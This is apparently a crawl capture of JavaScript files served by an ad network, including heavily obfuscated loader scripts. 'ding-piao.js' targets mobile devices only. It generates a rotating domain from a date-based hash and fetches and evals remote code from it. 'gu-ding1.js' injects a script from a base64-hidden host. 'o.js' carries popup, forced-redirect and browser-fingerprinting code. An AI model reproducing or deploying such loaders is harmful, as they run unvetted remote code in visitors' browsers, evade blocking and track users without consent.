_0x9244a6[a0_0xb601(0x58)](function _0x304287(_0x13305a){while(0x1){switch(_0x13305a[a0_0xb601(0x17e)]=_0x13305a[a0_0xb601(0xbe)]){case 0x0:_0x13305a[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x984)](_0x168731,_0x1e8af2,_0x22566b);case 0x2:_0x2d3462=_0x13305a[a0_0xb601(0x163)];return _0x13305a[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2d3462);case 0x4:case a0_0xb601(0x180):return _0x13305a[a0_0xb601(0x1b4)]();}}},_0x5cfa48);}));function _0x250c25(_0x96229e,_0x38121f,_0x5c50e4){return _0x228e18[a0_0xb601(0xe)](this,arguments);}return _0x250c25;}()),'safeCommFromServer':(function(){var _0x443202=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x402c4e(_0x5d2b5b,_0x53a972){var _0x3b1621;return _0x9244a6[a0_0xb601(0x58)](function _0x426c0d(_0x19575f){while(0x1){switch(_0x19575f[a0_0xb601(0x17e)]=_0x19575f[a0_0xb601(0xbe)]){case 0x0:_0x19575f[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x985)](_0x5d2b5b,_0x53a972);case 0x2:_0x3b1621=_0x19575f[a0_0xb601(0x163)];return _0x19575f[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3b1621);case 0x4:case a0_0xb601(0x180):return _0x19575f[a0_0xb601(0x1b4)]();}}},_0x402c4e);}));function _0xcd7650(_0x379245,_0x564469){return _0x443202[a0_0xb601(0xe)](this,arguments);}return _0xcd7650;}()),'ioctl':(function(){var _0x380851=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x2b3add(_0xf38b23,_0x4b4514){var _0xf10cf8;return _0x9244a6[a0_0xb601(0x58)](function _0x40d411(_0x4b20a5){while(0x1){switch(_0x4b20a5[a0_0xb601(0x17e)]=_0x4b20a5[a0_0xb601(0xbe)]){case 0x0:_0x4b20a5[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x986)](_0xf38b23,_0x4b4514);case 0x2:_0xf10cf8=_0x4b20a5[a0_0xb601(0x163)];return _0x4b20a5[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xf10cf8);case 0x4:case a0_0xb601(0x180):return _0x4b20a5[a0_0xb601(0x1b4)]();}}},_0x2b3add);}));function _0x2073fc(_0x148332,_0x502118){return _0x380851[a0_0xb601(0xe)](this,arguments);}return _0x2073fc;}()),'registerTouchEvent':(function(){var _0x7bf63c=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x429215(_0xa97150,_0x20e4ef,_0x2a36da,_0x509071,_0x644df){return _0x9244a6[a0_0xb601(0x58)](function _0x10d953(_0x43ef04){while(0x1){switch(_0x43ef04[a0_0xb601(0x17e)]=_0x43ef04[a0_0xb601(0xbe)]){case 0x0:_0x43ef04[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x96b)](_0xa97150,_0x20e4ef,_0x2a36da,_0x509071,_0x644df);case 0x2:return _0x43ef04[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x43ef04[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x43ef04[a0_0xb601(0x1b4)]();}}},_0x429215);}));function _0x37a875(_0x564e31,_0x40de8d,_0x4682c4,_0x1e6e29,_0x5d4733){return _0x7bf63c[a0_0xb601(0xe)](this,arguments);}return _0x37a875;}()),'unregisterTouchEvent':(function(){var _0x19f6cf=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5d5b84(){return _0x9244a6[a0_0xb601(0x58)](function _0x1b2bbf(_0x15cf06){while(0x1){switch(_0x15cf06[a0_0xb601(0x17e)]=_0x15cf06[a0_0xb601(0xbe)]){case 0x0:_0x15cf06[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x96c)]();case 0x2:return _0x15cf06[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x15cf06[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x15cf06[a0_0xb601(0x1b4)]();}}},_0x5d5b84);}));function _0x54bb90(){return _0x19f6cf[a0_0xb601(0xe)](this,arguments);}return _0x54bb90;}())};}return _0x5611f5;}));/*yizbvcxdrfzad-2.1.1*/

--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/ding-piao.js
body_size: 3292
content:
//浩瀚联盟


(function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "gHSbBiSv85qGw7HtnTH4n7", "2265", "1", "2", "ww0j");

--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/gu-ding2.js
body_size: -103
content:
// 大象

(function (){
                        var id = "7233675313442459795-184";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://dxjiasujs.com/o.js"></script>');
})();

--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/gu-ding1.js
body_size: -108
content:
// ����


setTimeout(function(e){
    var gsic = document.createElement("script");
    gsic.src = atob("aHR0cHM6Ly92cWozMDMuZWNlMGF2NHdrLnh5ejoyMDA1OC8zMTExMi9qNjZrODk3My5qcw==");
    e.insertAdjacentElement("beforebegin", gsic);
}, 0, document.currentScript);

--- FILE ---
content_type: application/javascript
request_url: https://ir-sdk.dun.163.com/v4/j/up
body_size: 221
content:
{"code":200,"data":{"ed":"","ed2":"","es":"cd483bf016e9f62fbd70673924a21891","td":"sSOzDVQIZMdEVhFEAEaXycoUhCWrSkZv","tk":"YqlM3jp8dINBchEFQRfDzc4BxDH7T0eB","ts":1763898094364},"msg":"成功","ok":true}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://dxjiasujs.com/o.js
body_size: 101103
content:
(function () {
    var opt = { var: "9.1", aServer: "https://dxlianmeng.com", logServer: "https://dxlianmeng.com", storageServer: "https://dxjiasujs.com", prefix: "7233675313442459795", adunit: "", sync: "true", }; let tw = { c: '', b: [], };

function _0x43de(){var _0x85ea9f=['visibility',',toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1','diit','onclick','borderStyle','beta','fromCharCode','lementB','cookie','no\x20ads:\x20','(^|\x20)','function','getParams','fixed','\x5c$&','wapInterstitial','documentElement','getContext','msMaxTouchPoints','innerText','readyImgDisplay','charging','width','innerHTML','wapMinAd','triggerAction','fontSize','px;height:','(=([^&#]*)|&|#|$)','code','<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>','backgroundColor','isArray','getElementsByTagName','Android','application/octet-binary','5262','/areboot','image','phantom','\x20qq','indexOf','timeInterval','firstPageViewTime_','Error:',';\x20path=','0x1','feed-wrapper','name=','status','toDataURL','default','touchJump','exports','button','\x20\x20\x20\x20</div></a>\x0a','textAlign','readAsDataURL','Show','canvasWinding','1360801XxFNMy','nextTriggerAt','triggerCount','init','micromessenger','scrollTop','styleSheet','catch','height','wapJumpStats','onload','rgba(102,\x20204,\x200,\x200.2)','feed-image','canvas','157508nCWGyx','preventDefault','userAgent','position:\x20fixed;\x20z-index:\x209998;\x20bottom:\x200px;right:\x200px;width:','connection','text-align','process','wapText','DisplayLogo','text/javascript','floor','xeD','Adr','isonLoadAfter','tNum','-10px','client','availHeight','setAttribute','aFirstPvOn',',left=0,top=0','buffer','animation','feed-title','fontFamily','get','captchaInsTimer','pixel','font','.v-','opacity','toGMTString','html','<style>.feed-wrapper{width:','mimeTypes','border:\x200pt\x20none;','verify','length','head','state','round','wapCloseBtn','facebot','readyIframeDisplay\x20error','cookieEnabled','timeWindow','oav','\x20\x20\x20\x20\x20\x20\x20</div>\x0a','.__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes\x20zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes\x20zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes\x20zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes\x20zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes\x20zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes\x20zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes\x20zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes\x20zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes\x20zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top\x20center;-ms-transform-origin:top\x20center;transform-origin:top\x20center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle\x2010s\x20ease\x200s\x20infinite\x20normal\x20none\x20running\x20!important}','target','feed-root','aServer','</div>','zid','wapSplashStats','async','293251oITdHq','__omin_slideLeft\x201.5s\x20forwards','&ccpm=1','\x20__zy_animated\x20__zy_infinite','right','Refresh','referrer','query','00000000','position:\x20fixed;\x20z-index:\x209998;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:','cli','</div>\x0a','specsType','documentMode','click','wapBanner','attachEvent','Platform','triggerCountKey','\x20right:\x206px;top:50%;margin-top:\x20-10px','z-index:100;width:\x2028px;height:28px;line-height:\x2028px;border-radius:\x2050%;background:\x20gray;color:\x20#fff;position:\x20absolute;top:\x205px;right:\x205px;text-align:\x20center;','name','1crZwcW','8vRbiEC','color','_blank','cJump','lastTriggerTime','loadScriptHtml','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-ad\x22>广告</div>\x0a','Error','List','<div\x20style=\x27\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','ia_archiver','position:fixed;left:10px;top:100px;display:block;z-index:9998;width:','TCMod','div','rgb(0,255,255)','plugins','language','message','onLoadAfter','\x22>访问网站</div>\x0a','Bidding','flash','ackimg=1','rightCenter','className','tPV','screen','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20😃','hidden','__omin_slideRight\x201.5s\x20forwards','currentAd','iframe','push','throw','<img\x20\x20id=\x27feed-image\x27\x20src=\x27','load','textBaseline','slurp','VIV','bind','accelerationIncludingGravity','lUYfV7cQQ','lastTriggerTimeKey','createTextNode','open','flexWrap','boolean','document','aList','getBoundingClientRect','node','2038762dPgyPU','o_framean_','position:\x20fixed;\x20z-index:\x209998;\x20\x20\x20\x20bottom:\x20100px;right:\x2010px;width:','wapFixedBanner','resetFirstPageViewTime','match','secure','global','response','borderColor','querySelector','createObjectURL','firstPageViewTimeKey','dit','arrayBuffer','clientY','pvCountKey','addEventListener','px;display:\x20block;height:','substring','0px','baiduspider','path','block','.txt','fill','\x20right:\x206px;\x20top:\x206px','clientHeight',';\x20expires=','INS','scrolling','\x22></div>\x0a','hardwareConcurrency','\x20left:\x206px;\x20top:\x206px','TextContent','leftBottom','String','style','@keyframes\x20__omin_slideRight\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(-97px);transform:\x20translateX(-97px)}}','cPV','appendChild','getAttribute','getMParam','toLowerCase','content','<ins\x20style=\x22display:none!important\x22\x20id=\x22','getPropertyValue','logServer','webRightFloat','left','shake','prefix','[?&]','wapBottomBanner','type','TrackLog','level','external','grr','endsWith','location','position:\x20absolute;','beginPath','webBnnaer100','Position','productSub','undefined','title','cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x209998;display:\x20block;border-radius:\x2010px;background:\x20rgba(16,\x203,\x203,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;','-80px','onabort','/aintercept','rgb(255,0,255)','Html','touchmove','1252032ISeCIZ','utf-8','/jserr?','closePath','factory','leftCenter','AType','log','.ttf','error','showImgId','split','\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-title\x20top\x22\x20style=\x22','string','show-','utils','#069','DOMContentLoaded','touchstart','touches','globalCompositeOperation','aclick','charset','ready','lay','text','slice','/yd.js','feed-bottom','autoJump','createContextualFragment','params','HNDqh9J','\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-bottom\x22\x20style=\x22','showId','paddingTop','custom','textStyle','&tack=1&np=1','5AHApQw','Icon','Click','typeName','container','readyState','prototype','webPOP','tackStats','history','permissions','_phantom','SaVRbB','overflow','paddingLeft','onreadystatechange','substr','checkTrigger','cmn','tplClass','domain','maxTriggers','tagName','done','absolute','result','textBold',';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>','vJumpUrl','createElement','can\x20not\x20get\x20module\x20by\x20from\x20ojs:\x20','firstChild','text/html',';\x20secure','shift','show_img-','cssText','newBanner','onPageView','getExtension','TplName','position:FIXED;','src','contents','loadScript','UNMASKED_VENDOR_WEBGL','no-repeat','afterVerify','#f60','call','Fixed','unknown','href','top','text/css','adbyunion','ccpm=1','yes','pvCount','span','Object','getTime','backgroundImage','px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{','pvInterval','readyIframeDisplay','hasOwnProperty','deviceMemory','\x22>\x0a','googlebot','flex','expires','triggerCount_','random','join','\x27\x20width=\x27100%\x27>','description=','CloseX','isPointInPath','getComputedStyle','webText','fillStyle','border-box','request','FeedVertical','feed-btn','1000%\x20500%','751833McuFOM','gamma','</div><div\x20class=\x22btn\x22>','Creative','web','rgb(255,255,0)','setTime','yandex','getToken','setStyle','isSpider','evenodd','captchaIns','getTimezoneOffset','\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22','notifications','fillRect','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-url\x22\x20\x20style=\x22','main','nextTriggerAt_','token','inline','blob','display',',height=','experimental-webgl','cMinute','ontouchstart','swing','languages','zIndex','rid','flex-start','\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-title\x20def\x22\x20\x20style=\x22','isFirstPv','alpha','_NEG','paddingBottom','backgroundRepeat','_openadxCM','clientX','getItem','wapSplash','sync','FeedHorizontal','webInterstitial','devicemotion','replace','ion','#eee','moveLast','60190sShdNf','findID','getCurrentTime','getParameter','tcjHeight','dcl','mobile','exec','position','rect','Style','availWidth','Adunit','contentWindow','console','arc','write','pop','TextTitle','=([^;]*)(;|$)','url','borderWidth','</div></div></a>','test','relative','24FVuurV','cpm','130px','getElementById','now','ButtonText','Width','rightTop','isFirstPageView','opener','cFirstPvOn','ack','wrap','leftTop','body','getElementsByClassName','lastTriggerTime_','px;width:\x20100%;','none','pvCount_','__zy_','none\x20!important','TCHeight','CreativeType','100%','remove','gvd','then','setCookie','getCookie','webPOPStats','onloadend','callPhantom','dcc','\x20\x22\x20style=\x22','data:image/png;base64,','onerror','charCodeAt','Height',';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper\x20a{text-decoration:none;}.feed-image{font-size:0;line-